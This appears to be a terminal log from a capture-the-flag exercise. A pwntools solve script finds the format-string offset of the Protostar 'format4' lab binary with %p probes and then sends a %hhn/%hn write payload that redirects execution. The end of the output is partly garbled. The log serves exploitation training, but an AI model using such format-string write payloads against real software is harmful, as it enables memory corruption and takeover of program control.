 ~/Documents/hibana.github.io/fmt4 main ?4 python3 solve.py
[+] Starting local process '../../protostar/format4': pid 24588
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%1$pEND'
[+] Receiving all data: Done (34B)
[*] Process '../../protostar/format4' stopped with exit code 1 (pid 24588)
[*] output = b'aaaabaaacaaadaaaeaaaSTART0x200END\n'
[+] Starting local process '../../protostar/format4': pid 24591
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%2$pEND'
[+] Receiving all data: Done (39B)
[*] Process '../../protostar/format4' stopped with exit code 1 (pid 24591)
[*] output = b'aaaabaaacaaadaaaeaaaSTART0xf7fac580END\n'
[+] Starting local process '../../protostar/format4': pid 24594
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%3$pEND'
[+] Receiving all data: Done (34B)
[*] Process '../../protostar/format4' stopped with exit code 1 (pid 24594)
[*] output = b'aaaabaaacaaadaaaeaaaSTART(nil)END\n'
[+] Starting local process '../../protostar/format4': pid 24597
[*] payload = b'aaaabaaacaaadaaaeaaaSTART%4$pEND'
[+] Receiving all data: Done (39B)
[*] Process '../../protostar/format4' stopped with exit code 1 (pid 24597)
[*] output = b'aaaabaaacaaadaaaeaaaSTART0x61616161END\n'
[*] Found format string offset: 4
[*] offset = 4
[*] payload = b"%8c%13$hhn%172c%14$hhn%976c%15$hnaaa'\x97\x04\x08$\x97\x04\x08%\x97\x04\x08"
[+] Starting local process '../../protostar/format4': pid 24600
[+] Receiving all data: Done (1.18KB)
[*] Process '../../protostar/format4' stopped with exit code 1 (pid 24600)
b" \x00
shell3.png
stack.png
stack1
stack2
rected! you win\n"